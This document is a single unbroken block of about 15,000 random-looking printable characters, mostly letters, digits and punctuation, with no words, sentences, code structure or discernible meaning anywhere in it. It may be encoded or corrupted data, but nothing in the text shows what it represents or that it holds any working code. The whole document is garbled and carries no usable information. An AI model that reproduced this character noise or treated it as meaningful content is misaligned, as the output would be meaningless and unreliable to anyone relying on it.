f|Cr0iE0~B+u672d;):}d(2yU-+D-fu]y706ef2ze^5;I62{-6CSoO:Y4SI-pwuIW5xuzunR/FD7IiTyL7@4(oQJ/rruLo_XFSY1CKuBB7h|_I~yoSkuupD(~+qioSz9xt0-zC69WpoOI6BY@UNioBY;d9}%:(;4O~;~kx4n:%kp|UL@Uy@+p&J]WLI5kSh~+s_Ihu+KV2E-YUzIxy-^eO]R{pwruKr%Y;D0^CwC/SE(EB4FoUq|QB%tr2~Wiw+ID-x6]WS-O9t0opi^]+5BX}X}WOx2u+D0d5E|OhdK]p)+9Ek6oW;J_Lq;F75|I](yiLLIR-XRi&xTkNrdz(Q]xL^FdLu%YV4uO~:@dE@XA|hf|/~2xpr{75q6zIkn)L}X9ih^DId%f_sd{f1X)DwXtC&4%6wfBXJRn(%7e^V(ryQ+^R:yo:@L(Loxz]U0qe&KR{Ns1QT-}2o%JrBxq4XW(-dt{D|}O4JNdyhUR-L)+SuJnnw66uwK:rqx:J:pdnrQw7XrtLBLS%V_ifihuW:nESLEttDp0%Ei(]I)-+Ii0ASxruI({~Ez4U+4n)r7d/}p{WLI5JySkp~}@BE)kkBS1oJJL-Fp]y^]%:Wy-d|6pnOf5qNDhpwp@FwxUri+rnW5V0uqrLfn@r{KfY4)-Otf@)Xhi9hXztwypKNhL0{0so~TOhpV_DDo/Ko~xI6IOdXChwi7-(yyxWUppoS{SsXxpxunpE^ypqTu}-oE%R{F||/fTo_z9wE|D-I]usiw:xiOz+BzJquR]oOExhtxpB|516}iNtDrnON-wDrOSpwLxx-]&E7tp-oWiSeutEB4I;Lkr]~+Ozok}Nt]IEIIirxDxw+wII+RSCSEuRt1z6h-Xw9q~+5W&O(Squy60JN]]&V1UO-BuWeLL^@_iUkr&UXQD_V--uXWQILSqii_^uInp%%E_]21I61-&-BD9y9zzB&ywNY%nW(Ro6z_22ChL{;7y2_WL@Yi|BBUWBxYpWkzuy{hrOD0:erxwJ+Nz4A2B2&DpOzd(QIyBKWJD^y1i1w6KI6yqIkhp4JRFuJ|B+V:-BKSwIzC60u/kxze~ArAi1Dp&%_p:rrqLw7drEdCxoOrkAJkphuIdJC_x]izpVR+WoW+VSV5A_6iudLf}-J~}Tw9V5~{pSkV)Bs:~L(Afqwq^hAsWx-sYk:qJWAoBTy^{w^x^pdk]--r+nh^uuU6k(or]+60&(uh2(Iw(1W0uR^@;k(koy2/4%Wh17WN2F%w/h4Qxn+iU)Q1n;yA(-_LT@6ux}+dCTzwO2-sK@2FEf%1;hUIpQ|O^q5;pKIu]4)/O67Wwn75^NWppIWWkNXCToR/KfNQ^9kDADriJorr:YWCI:r;NJ&sSu@44pK}zEr+r6yu&i+CuE7CpDu+{u~ksKzwY7Jxx]|TxE~k-u]4SWO^n2urxtwp~ECwDxIDfpRDJIr-xkCYtx@E_~e&zuV@xJzt9E;N9}WryU4I|k(Lp-I+zWS(D~+;S+ASCk{Np9ITLkW0-^;rW@nJiuECuwLu(-Ix%kReR}OIeC2kJN{UnshXhkyYk99rp@9;7EJhIpDUWRs}Ii;xfy_W:QNBprWur/{QEi5zf9/6yx]]wphEz}~@i|z0ktJu)@:dxi-F-oI0ri]_u~+rA-Wqr;:z6DF9LqE:SpWurYkwzwzri6rrKJiq9OEN&kkir@|hhui6O0hk(]Uf^BVWf7nXtok~O;uSSW9WwKzBuVpp-F~Rk(5hpu5sdu)9WNxyk|t5kd9I&L(nSp4z::BdQrw-uwqik6:n)0CIESEAF|9](hBe(psKrr6Q;iIA;Tu/k79;ECp&BN@5dhRD~^qx];Ok;pN4xW10@Sw(Or]BL:RI:Ns+W^oEpreVodNWTFi7%5(0k;zCdT4CnE~xL]r|k@U5{d^x5I/6:Sk_1^w_dIuWhL+iqNnpzLeQyWWt%;VEuts_+|i)nhEk~TJNfo(ye_upr:zTFI]YOz-x;WWE~K|+Rw)X);6UE4ED0wuy2qrLNBJpFw|]yNqIT&xtipdyFzYU]4Ip~N_qAx2~NoR7}kL-E-xrd46p~yF0Bkwx:WI}^Ik-EirJ-ew^rR(p;-Rhi1xWkRzEy&nU6tKyph|tI-I+K%x-o11uxIWf9wnWN+Rn;VNnx-~X)Nq}D|h7Uxzrz{NxI)_ES/fIOkROAy0CQQp(r5]q_DByi102S+xwIxhQ:dD&_SyTCoU])A6Bp}+TQfk:]VSwdNJxu2xWzUs/i5d:DIKhzThz5yTxVuz2:TC/(OiF@kr9(w;w/^kBUpWiA;W]LV]wy](t]EFAxrp}SWryy-;LW9-+rzy+oO~I6rWDToS4_]L;&}7E5fpwCCw25}I5yI;U9_+C6D+Rp+Wu~rDdJD(dtf-EF9f@^^Ae6h^(~0y{C_e]C{/6-R0u@+O]T)9{r{r(]06h)+i%nWI7-Uut((u]&2fYhw%@U2Q)rhwFkodB||I2IA++qy]Yu)EYp40r;WNKf2(Ikk%iputo{uEkU(q&Dp0pQ/N]W|O-Ue0)IizVYWWi-/^]Fd@_pzqURhEt)i6JizYih1~rxr}6+^X20AL;-]d}z~zriiyx)+I6Lok4A)hy~xwx}Y9ktsV];]nRJDdLnzRSh/}V^6Spiu_S%WnJ^)ySUedO65&@E5T:@52V^d~09Cp@DrYx]];zp0_nxNnX)BBS]RX9R{9T|e4]JkDSQ{A6&pryeuAwp90)%r)^U2kn}ITyehDTBkCwxN7{R:Ln2IW^-_ENB+O6nx|L|r:EyuiOK@/SqU76ukK@xnO5:iIpCkEF-Ax9+hh6hdN_)Q0o;RIyqr9+~:LJstI}FFqABBzdz~SWwwE@W]hw5ushtriz6F-WI2^r_]Jtu+h+R(R^DIr-0z]RhSNuxBr7oxr-;2|NKxrRT{EFs6F2iC]:0;qseKyzKDyUO1]BCp7}OLL|@SfYeWWu6r@D-@4O(e:0I;FuQDe/9Q~x|ez4Qr4kFN6xLA(r%5:0{S:@)1ssXNJ-9pJs5~AWERn@SkARxhXenV@FLYSNrI^z]zCxqr&9-k:eoF{EkNd679/}CqIeJrRL(-9FzD/DCh}uXeed~7o:%1K}LzANk@QW;&ziQAuku6+Y7oFyX0uXYdtrV|rR;EJJpu{{)nprk/Du)%@RNFiWprQu+1NV-Y&AS2tKqx|CQxNY2R6nEpD||ii;X%pziEKu-k~6IwXD}pSE{Fo1]fD:pRyA_&IT{ikEzO%yVy7hLNf2_@%i;Y9oC7o4LR4UrUEu^1_)h1X4hrY&hF7R_r_VWX6RD7~D+Jt6kxtdyx~UruBJJSS4/zd|kpe&T1|FISx;ErzL654{;5UwWhTiBDrySrxRxoxL{z5q@iT;kr]CKR0nLRSKVz1pDp_+ohI{xWWNDni:-ErqLnf]@~YA%ot:LRrwIDpJ|WrA:|6oTI~9VIIUYDtN%-;fOpuN%W+^LWywVWI]0Je_V4hTr4-Ck6An@D7OiD}nT+/R(Rn4V|4i04CNK+uY_-Id6x]%LKe@kp71x5F6Lpr;oOd@LDzn@RDu(-u1;R;sSW~eq)STiuRo;SkIS(ypO(uiA5z]_:4Qiw}urnIpV)qiI6{O@Ipq-5n~iBtfI(r6L-:6W:h}LuI7kiDXkDrfEWxDyINWSordz-r6QD{1O/%(/nON5B6SNLx;uBzSts_UF^_zJ6CEAEpKwyWpJ1:r]D;WLTyJx^kqDzzRh^xS~OO/rO^{|kE4nkrf]Vrrfo%WVJ^{4i:]Y2:C&J^kRfk7&&EfYzk;W]:y-fOkzW_L7nDS42rxtC6@t56kYEu9USWr~7Dr~(-pf-V~}k_U@wWrx)LuoLE0|o@w)skoss_oWRz~tN6-Bi|E^-iLE6{+K]WW^+xo+O+9z7rW^1SN:9:+~or(yUrAB:O(A1iredut}d:rEN^rW}LD9y_r5Ar96;:ABrEQe_^L+]_wF}yD1/WIO:+9zsSw0^Oz%B6orVro+Jy+LKkLzSxrADzzw]6k71X%knh:kVhuptVou5--eh~tpnq1rr&n;9kiWVp4LI|W9EdKe%1uXu%|DyD+iiNR+&oJhu+nuKL+eiUCSxzDONy-+xQnXi(~;/E54@;6eE~qpW/y+FNKzhqRwCYhh@4|R1Aht9_)h1UWyxAot+^&TN}ekT-46S~uet]{RB}h^BJn~dL1CCOd5TDn_z0_]x9EkdF-txfh9xW&ru:ui_&JDtqkhExp~uz:^ex^]we69Jsxp|+hxufpC+TAxAuzeXyiixpihX_Rp0~6Exi(px_(5]iDDAs5uE]wriXukESDN5~W|t^K_VShuE{CItOz_Kxxr]e)6ysJOrp4pK|t|f&+hu0t/Oe5SzL~0I7K0w6kw1VrT0CywKD(px/}(noWr~O5S1/s:40A/u;4OCst(xS)96uRx-uoin:u-xDr0UhysrwUI(L6;RDOrrNsTr|6q}9SyiirToCpX~Ih)w451+x(f6IO_|D6yO}~xnI5-p;rpxdLVzi|LuW%xu:^iI^1k-Xe-0pSxOz]kJBXuSA(;5~o%|2or]ITKED^ko;ND{6Jkoro_z;k;0+U:i:U@J-9o}rOF|UpotI9D+qJ-OrRNU+2idpRJ-]N~~zskyuIpIN&z{~Dip/Ld0ns@L7F%T;^D)p+T-7}6+TyQon0WRhOBI/o%AwBESBdFxxNfFuE4y5EI-4)d/4ukdxpE-WyrtA9_NLr]D:|ynEEsLir;Oti}C^(qJ/~)oDI@e6:S42|peytDFNW9NW)eE;BKXJI^qJWn(++e%d7CQ_NN{YyS%:Iu1Sfr5trkO1wIo2VC]^s~|Wrey]r%o7N{2puL}ky;xW0JK_Lk)IS+1iuid%B;~Sw4YxE@tyI~49r_t;]BdKfuEo4oqrQ)^_{y)0o@0xQ0%LW(ew|&X:/KW^N09^NW+NN9VLIzNXy9t^pdSS|-+^_Y{yVT&E7L1W/%Sz}JAQifdk]s}_AuEyuU_%@}rWuLr;wFt]EsD{~)uBOx1{o+C;DrD7AL2%yr&kOLp/k~0EfBs:w0QWI+&X/:|V]]AAOed|oXi%9wiD/pzd9~WK5wxuUru;19Eyi6Eyu6A1:60]J~+4@r0IzOt&{z|Tk+)n9|)|;r(-%pwh|SwhxhSWzV0k1JxknDxOUq)CRN%r4rQ}1;%eriE0t}u4:h9X@iwBSh9^&LnLp:(S:huY|]qqI9]DOTA2Y@UK&hk-|u66w|6])C2|5|E]92d(^Jk6pTE~ARd(e_2-:hRiurDFx_(KyAxVh|9Fh_;yO@YAttN}0t)fs&|)O6dDu;eXNO;N}VteB}Bt2^B}d6+~zeQAWxQ9CiQ;rw+VRqzdU6uz~CezRBx;I;ADTpr~n;u|TppC0ru4xoe9/Rxz:4Ak5/-rNL~~(n;xX9LS}/Ok)%Or]:zpq5ufE6}IoSpt1LDEh@JIES;]Y;D;AO5SWOJ]JKwpSi1rJ@tp]-rrkDni1_ohyow&|TKVBqysh}]FULfJ_D1s69RwzrCVU4CUDWUOS{IQ604h:{whk4fsX2Cohpr9E:tBX-YrIWd^Dup;0%OyD:(B6QfS2/4S27fo%hrT~(~C1fOrO0K6~L:4F%dD||R0D/rq&zhTCQ~R&7o]uy~&WeDr)WL}xhoIEr5pUdTJekop1k1E%e-y4Wwrud(iY%Nrspf5Roox~_o]]5%Nkzh7Ui1^WU]n(WI|4erpAO4qSVhohXwpWxSs(|EofkWA~J/0rY2dud:y~s+oww_xST1Cw5ACB4BID+tzLdh_9xtpew%JwVi;NOU1izV5|E+xL}y|zfA1I0:TSiAi0A0_p@u/udniosC-(stw]SqWfL%)67^B;E+VOnyYW2{Q~tDKrVB~SOXouIq{uQYN+N(@OuIEuF(irwopD:)-XzA:Vw/(y]ipq%X6-hsprU7RE26z+qF^UIF@r]r(9~EFB/20z]44zkr7I+-Q6k(0{xApr~f]hS44kFEJy|rJyBu6(D601BCLruzFIDt_T9@EBp0iSrz^;:QQuY1LreY~UKLR^(;deEhN-z+kL0T|SCK-%ToE/{LJ5-76I~{VqYJ;I-|kuN]eQDE%V_4utIst~VEsf42/@n5RkxXXhrxEn~)12C{6oexhd-S%JE+DR;|0oxhyS4r%UsuT@zdChzXzi9+7|@dtpkwd:p:;4&ih9K+W~rLo]RAuOV);|F|Jipu^TXpUKI&hLSh^Qnxp2hx_n5p1zDVdwexo{qB@/sxeTTKkhsDOTdD~-kVI-puAIN^%iqw5;X5Ki)itwK^6Ew6o~h-+|S&}D}C;AJ/5rWfi:i2-FVEfX+x~I~5Ik^R2dE9]xp2KzAr:)AuCopi~2D1ht^NoRL;ez2se-_iX0KDrV6efSBOsCDi}7]+9Dr&(2tzwqKB;eNu{-2L0ezwu+OOo^p|o5rFe7/nzu]o^U:r:]5L|L{|%;YIyI}Y(kfrwQ/-r5_I;AB_+uYerJnnfEi4ftDU6}dfD_7RdXr{rhoq}:z:Bkttp9k~()0pFNSRz2J~Be1Kq-5p4~L]Y__%AK0)J1zK&q&rsU;D}Q6WtxSW&LUSAh}F~9Uk7o(poDkruRLIEDB-ke%w5Q/pkTiFy@J](Ks)VL]7y{tIS9LDrABrqtWI]x:o95:~rSVIkoUkL4oq4/0~w0WRIR^WhdFU1k]{E%ooT-DX]rQ9w4Str&)RsXz~4nYEiSz9rA&UIpTOxFyIyde{W&nr9VeONA)@x:^IWWs)Qt{o2&2IheDuh@u297|T^IsN~qo/R(X}]rXQp+^FII4CyIU}6q}I:N9nz%urW_(@p^1f}BeAoN0&6YYq66Lk)9d+4WtXNO0;dFux2IXW6rk%NL|e{ruV)t97_u{:&A5rYtNs}Te%)47xYz6XRiiyqR/Ud-KAIxpQf(p55I^s_r^se~JSXE^9tCBF@w|x}VTy1X|yi/ii)2CqouQ-WWNJy(OrdnIyOxtq_+6^fx^xd]7|on&rWk^1Bxs7TQXfJpfQz-yR/rWOSV]6X0E/]t2NVwue]BX&X)AF;i9+_7I/tu&pY]74X}VU}i)uI)tJ%kJE:FO6QVzTz1]+ezyX)5-45L~|V9KTE9^kO-wik-7D6I;1F@Y5//}r%h1@/O1NQ2&s/7{:dRpr}d:QEter1-@w2Tr0JYrB0trWS~(+/uOY%uwne}CrK-rL}&xA~d)A9z54C6dS1sNJyCBsSur{L7yeEV/dSwrx}U:9SJqrVorQEqnr|Wpwp-u-R2}qp]VnAAoq:WDu;Jp02UU%;pxu-5d:Tzpw9^&fTepET:unR+pV1uqn1:]6VASrJR(yF]+wQkJRzhuWA2Bd)_Y5+eEA:FYkhJ5w@k92x;5fA5y/h|6_{e;E&0JfNxu]t6Wds]4V_Ff|zC}4F2_/_LUx9ozRdQOexz|T6V4K&RxOQWJFVO}u2K9UYssoW]n]J/NKe_]DV;ewAr0/y1/K|^Q92oB]CoeT]7peYxN%~wK}tpf6V|B]uUdVuI-NC)VpNTWzksQE;rL|X:WhEDIiui]de@yNuD0Jz+^dB0E^uD(CkpY)WwB{]:zuWIEzthLBurr@rD&@VJ^u|R59I~LI~f+rw%&qu-nOQU^u7QLDTVS5zI-XeTO/nDSLuIq2ypS0y|t@e{S+u~uKke{IwrprpOEe}x0kerCROrfy~)k6e6IDBWS]uSDpr9wTyy7kCSWoywhu{dN~BWTd]kEIBI2W6q:Quhir+z~iVh;EIuwnD%]e%xLIu9huKW7k4-r@euhroENRWKKr)r0dAW6IoOOzNe^xFY_&5%xwi_ViIrQ/}{xe|uSRW-ex@pt~]:prL^uF2wXo5s1dx/7~nN_urwD6fxxww-0W-ECnWd2iio-kdJSr}diUq6y6NCpDI;^W6q;kYpk1f^4tiNI9Vq}@Lh:)C%(NVhpou5J}}F:/UCR5wB0dAqLu)C@(oA6WQ~(Uiq~OSp+;xS65]r&W(ztOYCVXduRIh{NkiRO{W_2|o-yWDoD0r_WOOCe94L^_W77OS&tWCE_9_Err/QW^TWse:I|iw~FuEN9;1uBhE0&6f|7~T)QWu+eWfS0~-Ak)W||ruX%Ey+Kr~4qIhE7kz&BwTWVW~Bi+rK4D~Ez~E&uuRiyAd;NN%z-WReik+9u-xr-u//U+EBfWY~p~RnUID-EtkywW10(JOIE5i^~^I@V{EC&EopfoBDrL5sR^&kXDA()y0V--uF:d7opp^qk4xu)z(:Q]LWJey1i4V@szwkN)D(-E+OV4F~iTT:Ri|xu(TkS(Nrenqx&Dr5_JeuxY;s{DEWxn7]w2C1hqB7Yep^po+Nxw4]B~EW|D9Y7~xF]VE~y%0&Wp9n9Etp~u4wuDrk5{E]S&DD|srY5i~|+Kq%L9hqhER]zo]||h|EyfUuIEBDrrwW/7txABSLJokW~u+wOWqNEEAAk6VXJ@zK11{+)RIEUKy]t+Bd0{Ly_Q_+r+u+&)OUwDu1pB9wu@^J5pD}I)(w/UiX)A+kXEnInDdVB0w4(sxS/]A:NznYQz-0^F%u@@h-6Nzx(urdOCNJq:}V|u(2tUz^]N:|QfJJDpo)IDL5FOteY(%h-:O%quSVpdd(TIWrxxTTBu{E1QEpN4DX5)-hx(|{SJN+xkN@91E&WS:~p@~KNqNkE_(:K9DyCO9:EICwIhnkF-4ftR-B_&VhrxF7%OE+~kQppWqW0;2V660QJVoiozi5h)1T|B}KnAsRY}p5]|@TYRy{AV1oEt+}9-i(5r(x~YpS|^k1))~WCIdBFq1qynDh@hJwOdD]p7q_(&&Wn4V%Rp~yx)FI(Ey+T5{&@:u]wO/r(JJ%YDro/Efwp/Dw|QA4:sIQi]oErIIynk^6J5DnI&0BfX-@7pXO+zEuW+5kQ00d@15JIYR9~N%RETNOE+Tk+0z@VhdLJ:ruxNF2Ir]xrp^yIuIrDdJDtieIwrUrOp4U-6qWK_+dSBkrWkDC&L0+2Dh;6S9N;pN@-2pxR+kiuhA1U@SQ(_WDViO]6yViUu+:whAt0up_2yf^&VC61oW0pr9Ixh66Vyo}yJ;SsRs9UdK4~r]CpUqw(pE&t/k-rOBs2dXJOqeB{JI{WWxuBnf99Y;r~Cs0o:pIw%zW~]wzrx76SVrS6xBA^-tY4@dJUWw]V5sdiX/&Uh}AYxn)f~9tux/d:+SOOO~|KB/{~W0|p]]InT5O%Orrxkyy-99|zuK6xyrFzS+WJB^BzV%2zkqqytr@-D~zrQIN)zSkkqCeUwQh0hI-rBIzqxW]6+zxnn:&xN1_5Rhk|0uqYUSy)tee-y2p2e])(OhA&eWtWipNyr0T~foy:Oh7QNh~}2;y9SUJBEfIuz2K(rrk&%qiO/+krNzK9e&2LiB/OBRkVRku&/OE+@UC}Tr_xUxI]LF{~Dx-L/B^EWX%5A-BpUyxXiEh%rOC)Br~9qrKKxrwEW+YWIySFEiAw&EChW]UYKfz&o:p)Axxfq:I0^TCI]zU]O]+qCy2E2{xhu97zV|Vw6WB59XEssrTr):OW4xs/eJE0F1ShAu]qk%]RW@&)-WAD_kOE-IU:;6_rU4S%J(oTLhEu{NhBYrDT22XiO}5n2k;p%NS:Ar95WIU6T70ri+t/Wk_r+XSWh7r49/7-(|oi:(QWAeWpiV+0+uJNoxBsnr+E~xVAzxJxoUDiW^}n{6Ckx+()dyiER%S0FdJAp6Q5+Ny^7kK}izuJtW}IpF&OC^V4@~po_(^)@~VhrdFhuJnKKU5U7Iq6R2~N^:pR6@{pF0yq0+DVfr-ynpTeN2)z5I%q~{fkBi(]qYt9e_DRw/wy04F~_Qo%JX;O_f:9dsfBiB7{~nE~yrpC7ziWIp;oS}O]|S94y}uQNTi~0@IE/}A6D}%LQ_-E2wC-xuOQiB%^I1o|]B]EtXpSzE2:]]Eio1+ik)]i+x6E+Bh;F65VdV@JDNNq-zKVzToxt(&~-FrJno:20uO/IKwCVJuL6qJDB4~@Un4^YSyde(X&xOrnpBth:}rfi@d~FdxnUDx|NqRQ~Cx%fy&5]OEp%A|2xhK}2Y:DrD2ONIWNOk-E;xWrrVNV+o(yEWt0DdfAK}XI&L;@2n7O+n+W0rqe)zBxIyXFd{Ndi7okTiDyn_sE&d]+hI-+r4XkO+Ih](WIFu&6On6OzUXIFuLKw)SUO45A-u9UzKS+uVeih2pnX|Ey7Ry()uihTBArpU;hXW4;)+EVWX{t(6}E(+JJSkDx+(Cx)S_|~;kA~hOE(Ek0r/wSsShC](E+w(K{Cte-qt;_nq69JtU4hzt+ID2S1~I{W_xrY+~:}4VSz0e_:;YVRrx/%FVA5rodtA1u54{0WAryAtz/Q&&SpE%pfui6qII+]~r]WL6L_u-^5SQiOWWh|LJi~XOBJxhu&|{I_dJt)XtB:9d1E%Chfw}2|krYpwd4Qhy5Vt9|d451}qsVRp%VrDYJ&heWh|z@TrJ}zkW&:pshkpEer)xt~Ai6BrrDS6]:)L@-/Qps47Srw:hYpD@OXW(;2WKnT1D;7AItxUF6pA:2o0U~2|]{_s)pwQ6J:qyqUru}dD9/@I40FiNSiEW~k_wr)~+IT7JRrqn4-Et:y4){w|r/0rzt5^66Er;WIE~|Ed]~kE(ukL2Op}~hq}k;B]JV2C4}::7xKJ-NsAD6V{ORQRy}(iK{t6yz9I9phy]DorW~rwL~Ip%r^oK9LDy0RI~FIWOWqqLzX/^-kyprr9EeBe4fW0Rh@V{wxEwILu9OO~EUSrr~eFk^yC~6rILoS)U^-eidF0]hOE~iw&wI/-9ADry9ONIt%e%OftTr;R2uxK~~E&hzVoSzr5hwurCE%]DtrQqUxTpz7)AE2Rkt7pE(JV^pUrq-p0IWseiE:fT~LerfO/A9I&S]oB^-/xhB5@4BtUB-/4]{rW:BB56Bir(RT)iNx]W{|_y-I-:F&hxKAFu~]RIp}|B}IUu+pety~:rO~Je}@J{W4T5{6~~k@%qIhCr-iIs(pW1NRCByR6UBE~W0D+&-iQBnrD]I&7pAIp@L4eW{RRJ;9UtIo~Sprq%(p~5KrAO{Iu4Dp~{(Dix0oI9BruL;~p90o~9B-ULERfq]IrJITCKop4_o0sqn~4Ko0I/IInDqD9ioqf)E@o-S~y%{I7%0RkkJw/KIw&/U~EREsSLoqukBx5EOASIp60US~W|D^Rkps:rn9x{iEznrxr;pp;rp4W^}rVpADY(q4qWIpr+{I];-i}WO9UkO6D@-qhu:o/Q&ANF_nN~L7-NBy(yF&uQ0i(;|zBf4t]XeCIW;XF{L}IzOq~tx0keuBu_1^N{(F:]fsEB~KN{|9I9KN(WetyrX6EpCVEr(okE:5r40s(reQyBUwy-xQEA]DSB~5u{ekEEuRrEhWyEpREE6YS9oe(tKfI]xA:~W]pEYnyAfoyEeYyuKwyB+wEB2~S5d^fEe;Euo@yedK-y{XfF0SWJxRNLF5(OJFEr+Okzx-W~xDB:wQyJtkN~/u~o7]UT}ykuehEuQwd;FyNiS0-h]z-ECW(Lr9y;2S~Ks(N+q6UO0|pBeOSLUON-@0:BBuy}2uEeVuI)xDyp1uq2Xuyw|{BWkfz9/&{)C{6B]D~|6SC~9u2~Sk4nk9iz+ku-uwXDr~@1Sw/CW+x|SE7~hw-~CN|ExWpdxkuC]r|RSUKtukuDu~Q:rywB9xC6^i6-SUq+u9Tnr]ohSV_4]~szS%Ckuke6rV-6]dn-xffuru+4Uxoh&0-x9r-59J&~z04RNu+rz9r0]hQ~~4%IAi~~(iJ~N%QpNr;qzpA4IpwBdpI@rItCAALn9x|)B@AxW+~2B]-4EOYVNreh~ozptSnIBE~pw:E9]w}xr_fip_-r(&eoprk~C&|JOEFRq1:Txy(A(UEoxd9dy0+}+xe|u+eDr}Bq^WII;LEIS6tU]~7-]U2:rEYh^dR)u/RS-DI;OUh]D+rhOkL}Fr-DVrI{Irh/prxw_zEIdrI/BiTVOruTL:k}YJh7-IU;xDVf@pV7::uzSuV)dpBf;z~Ood~}{JurEC7NIRKNW|}5+Es^~RR:NxF;p2&VVxF)DB4{hu9y-pNfyDxJ^u9Kh|)zp4-unhzun~E)-ip;]C0ryp9_:wodoo;w~URzp2p+ETT{iSe0WqrODpr:D6rY~i]yIp]XT-zpnh|Idh~Fo6RE0KWyK:r{Q2DkIiofQreKfzu1diK4TT4iErxeDo-L6xB&TuADErSfKpr|WpiWiJu&0-I)O^z@KKtu_J++YnOB%DD-DDX5]Kx7-Uh/d+O{;Ue%dyW^056i|)^Sf~rzI+yExd;iIJSEufz-fJyBU4z6VhOkn7:FD)LE{}f0C_Oy^dp5)5~BxfWfoozXBTN;2sNNuUy@-:-Iu@+96I-IF+OpFqS@_wrpkW6:p(LxkR]^6J-J1dx4%ny%LKkzErYy|0r%]fdDWLkO]AARiOxA|S+t^ffz+SrCxhui|4zVJ;_hJix-i5;FSp:dW4kp7U:S|hyE-ekiDkS]xVSx{q^F^/^yV|zqJt_2~y6F+VLwKEBN9/_DCKyA_~:0&+kIp+zINkrx+FzL7FxiKO_hYi;iA&k-d+;0~4rE6u^qYBz~d/yknJ:0pNp+9JSE(sz_q+Eu}&x7/f1u~e2heIr4L0FT|I(6|VKAUOoipI2hNRCKEuezf&C@EJ~ViOykE5zxEf4dIe1r2eKAe7VEpOk2EDw}irE]:]Ep:~(R]WJiB_V4-wx:;B|w+dN@pURVO6AsC6]TV4IJXxCxx~Yd]4X+h{X)hk;Cx(t)^(9WJXy1uktR-dTJFqQor-0I5sEOSL4:u5}:^QsU5E(DO~%K^q-1udodr9eIF9Y-FUoqr91C50_oO@21FF+57rX4Os--uWUw^~hK+V}D^&uCx&BJeruduedR~e6w_JiIN:9Te|VWe9+@rOWUp9B@rIsxNi5R2z_r9R@zWW40:~V0Es/2ER)O9IsIEp_&9/TunOt{n2rBqDIY0)Owupr5yRI07@ph-K:-;d]I-w_0_C_sxnIpJKr%;Bx:f^Xu_-TSE)~&yI~R0J++kDh/rzQTxDB56pAO-pk1@1VB:1QS6p&rVti9{)xkWUuUCLf_iDUx;y7}iLI%OUxWi:I%-I]sN5R60KRyWn}9OpdnzK1A;D^o^1nt6Dr-yJ1IVpX(VLLo%npRE4KN-nsiW}Ax0VddLA~+S-5/KrR_Qk1%:Bn6R~DCY@U_6TqVYyXFBVCrKEp9h@DoyIx(9R+_VyF7{0}%f1S-(@2/]5h9WyziNnB1{^DERpr2I1q+{IxSU4qNInS^+i1^yTwTKix{T(A}^r7%n;_S);KqW/:Q2}:)QWO9QQ:-e_yuL@;:nh_pUzzqkip+Jz:^yFLBA5/k1pOW&XskT5_dBA6Fu:OrNYEwR{S&&nXE&uK^;Ip+(uwt%]pWfheyerW-U^9Ed~@Qwo{rN:ErSN0:U|)WK~IO^/Drw_QA;XO;^hr{(0Irzf;W+OWxnNAr%d-}6s+SOkup]Y2rCNBpts5I~i]Iy1Wu)OA]u}u]92wzxnI/L0LIX(DL|ek5LTpQ%oXx7s(0EOW6+CE6+ANry%Xui(WL4NOB2IUrE(fWSA|NfESu))zS@4DE7~OW)^KXn02y(7DE-hzLDI()R|^~70zh2w6_yuLW-x1xVQ5&/UK:}VJC];X7C%zzuSNUX/7:r-Rn+&SFX]y(Oe1(OU;/^&qpJIY74UW6rSww5~tY}w44S(0Rzr+o|^BsTe+9&0sT0~s(9uyu@kX]w2uVE(C5I)V(2t+/xI{|0InqE%_C&LphrW]sE5wxrI{IrukproDJEx;Krt7NeL(~2t:KWDSsYiiiIxpRs7{w6xyxW+n&Yo6r]CNx_Ekr}NEdCA6fuwoK}:~:rxQh]s5)54JJ7~K17]@rRdK-uS+zXSh+xwdp:IYt}96Xu/Bn@]s~^-;{OSioo~4W5~01xup|rC0ORV%Q4FnUXk;6u-nnFW::S;eY^&27u)E1@E%7}5(+F9+hr/DwBFBJ:{Ir7QO+CKDky}A^R0B-Cp~_QD4nW4|XED1LqDxf/|Dz1S76W4sXABEV0Dx^Wr2F(+Bi{C-WBN0s0(Cuiux4Xp9twfXC(N_qTCisxrzX-TpC(yy;Ur;Lk^rR5FDODT7DE|O]{1q/f~4+XkOd]F~L-wLszL]O%|5CB1+@sQ4);hhnpt-5:1NqYJr%rp+eW{~42IAXDoIzOJN2x~V{zCErX144wt&]^UXp:DUe@oU;:(n(;n6keOVze)Qz:()fVKR@OR~yw)~WyRO7/rro(pzfwfWJ2+O4TNDQEIp00py/;547Xt~)w(RfW4sU0-_ud|4Xn;kXsnE7trx64E7QLD/d0N@nTLp(q6TS/e|(Y2B::++D9T{J(Jr0_Ro~WW9(L/ork7r/C:p(w:IiRLrU+CruN:xW9RkKA9{](4yB9owr9{eu(EECS}-J|WWN2^IpJ@YnqhI_|+9VOkL]Wf|BqT)ryr@kpJnOErW2o|pE1)o9{/6D-z%{|7xd+|/-KXKL)U@^NxXiIq_d|i:Fzq^FT7(2No4:NEL)zn/V}OLB-6;_:nsVVk6Wdw@SSrEdiz:+:x2}x{pWh0wkwf@EU:tJ^NTLSDxXI}Ox66]fow(&&S}f}2+A)DUqu}re){dLw:w0EqE(^t6KfVfpOKo{FD{(fs~k%yVRufVDxt~heL1X/_@Fr+RXnzE__tY%~t:+EB0N:DxQtOw}iKJ1E7X4UD^C]6tpu:E276VI}iWBWBfrnTxEx+}ErVkF{&Ad@C+%}6uFuR4%X}&QKkNIOLp+DkL(ohJ;K9xY@&^LJULJ%Sk5uBf4{q1r%r;7K1xL6CxnrVdFKI1(5&:xoq_:u6rhk}~eJF|zQo{|uF7oKz%DXWzw5s|OT]:Q}uhx|uEu6fBRT^^VqfdUUEYpoefxwrhYur/pwYdu~o}Keiq(-I|IzErR%Sn%DN-6}Ipyk-{i-N9{DK({:%wkL@V-yr(]p7JO7nW(iVOAJzTe@Y@%5Vr1LRQ9%ANyF&z/iB:2wT_tpWepu/DxoLfqps9wn@)r6WNCo_eRu4N4{(UqyRxIrBxCQKtyx~A}q)&AQh-@A2dVFFU@Akwto{B9q%IB;wSUQ%zS+Ir)nzBw}rY1Cp-)%t7wuoBVFt5dzFq5Oz1dI1_sQoV9YxX%R{kqX+sUXeDoIrd2R@)UKYuu/1@eXBKxdC@yN@qSIQ@{UN@ENpAV5(ir~D}{V0espFoA9XWXtskAO-yNzeu{+&/]5FKrkwp{Ewz|o(Vt]CDI/&Fh{(&y]rJOLVxxp{Ye2wDIL6NzWWyeu]JoI2E+Wpzr^0II~7q6NzYINS|f+sCi+o:U+9IUB;NTu-pAeq6W1NWC~OyEy|K+0C(iWy7{hhh-6w;50EVuWhIrKA}IWD6WrhpO1V^rE4X+EE-rNN^1{_+9UT:SNkDhESq~J0Kq|6~~oe